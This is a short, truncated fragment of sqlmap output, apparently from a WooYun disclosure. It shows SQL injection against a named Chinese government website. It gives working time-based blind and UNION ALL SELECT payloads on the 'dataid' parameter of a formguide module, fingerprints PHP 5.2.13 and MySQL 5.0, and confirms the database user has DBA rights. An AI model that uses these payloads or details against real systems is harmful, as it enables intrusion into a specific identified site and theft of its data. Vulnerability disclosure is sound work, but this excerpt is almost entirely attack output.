 sqlmap
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: m=formguide&c=index&a=show&formid=12&dataid=26 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: m=formguide&c=index&a=show&formid=12&dataid=26 UNION ALL SELECT NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71706b7a7
1,0x6372766a4778466a6b74,0x7162786271)--
---
[13:02:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13
back-end DBMS: MySQL 5.0
[13:02:00] [INFO] testing if current user is DBA
[13:02:00] [INFO] fetching current user
current user is DBA:    True
[13:02:01] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\aqtj.gov.cn'
www.wooyun.org